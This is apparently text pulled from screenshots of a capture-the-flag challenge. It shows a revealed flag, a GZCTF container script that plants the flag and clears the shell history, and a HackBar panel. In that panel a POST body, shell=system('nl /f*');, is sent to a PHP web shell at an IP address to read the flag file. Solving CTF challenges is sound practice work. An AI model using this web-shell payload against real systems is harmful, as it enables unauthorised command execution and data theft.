 1 flag{c9a0333e-c8e6-48d5-846f-3f8e4d0515a0} 2 #!/bin/bash 3 echo $GZCTF_FLAG > /flag 4 chown root:www-data /flag 5 unset GZCTF_FLAG 6 export GZCTF_FLAG=not_flag 7 GZCTF_FLAG=not_flag 8 history -c 9
/root/.bash_history
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://43.139.51.42:38136/1.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
shell=system('nl /f*');
Name
DNT
Value
1